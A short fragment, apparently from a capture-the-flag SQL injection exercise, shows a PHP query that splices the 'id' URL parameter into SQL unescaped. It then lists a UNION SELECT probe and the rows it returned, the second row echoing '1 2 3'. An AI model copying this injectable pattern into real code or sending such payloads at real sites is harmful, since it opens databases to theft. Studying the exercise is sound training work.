 1/150
查询语句
//拼接sql语句查找指定ID用户
$sql = "select username,password from user where username !='flag' and id = '".$_GET['id']."'
limit 1;";
用户ID 1' union select 1,2,3-- 查询
ID 用户名 密码
1 admin admin
1 2 3